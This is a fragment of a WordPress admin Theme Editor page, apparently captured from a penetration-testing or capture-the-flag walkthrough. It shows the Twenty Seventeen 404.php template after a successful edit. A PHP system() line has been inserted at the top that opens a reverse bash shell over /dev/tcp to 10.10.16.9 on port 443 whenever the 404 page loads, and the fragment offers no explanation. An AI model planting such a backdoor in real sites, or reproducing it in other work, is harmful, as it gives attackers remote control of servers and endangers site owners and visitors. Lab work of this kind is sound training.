 Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Editor
Edit Themes
File edited successfully.
Twenty Seventeen: 404 Template (404.php)
<?php
system("bash -c 'bash -i >& /dev/tcp/10.10.16.9/443 0>&1'");
/**
* The template for displaying 404 pages (not found)
*
* @link https://codex.wordpress.org/Creating_an_Error_404_Page
*
* @package WordPress
* @subpackage Twenty_Seventeen